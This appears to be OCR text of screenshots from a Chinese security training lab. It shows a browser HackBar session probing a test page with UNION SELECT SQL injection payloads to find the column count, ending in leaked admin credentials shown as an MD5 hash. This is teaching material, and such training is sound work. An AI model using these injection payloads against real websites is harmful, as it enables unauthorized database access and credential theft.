 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 49 m 49 s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes…elect%201,2,3
www.tes php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/injet.php?id=1 union select 1,2,3
Split URL
Execute
Enable Post data Enable Referrer
用户ID: 1
用户账号: admin
用户密码: 21232f297a57a5a743894a0e4a801fc3
用户ID: 1
用户账号: 2
用户密码: 3
当前查询语句: SELECT * FROM admin WHERE id=1 union select
1,2,3
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes…%20select%201
php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/injet.php?id=1 union select 1
Split URL
Execute
Enable Post data Enable Referrer
Invalid Query: The used SELECT statements have a different
number of columns
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配
置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
翻新 Firefox…
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.tes…0select%201,2
php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/injet.php?id=1 union select 1,2
Split URL
Execute
Enable Post data Enable Referrer
Invalid Query: The used SELECT statements have a different
number of columns
开始 Mozilla Firefox Mozilla Firefox Mozilla Firefox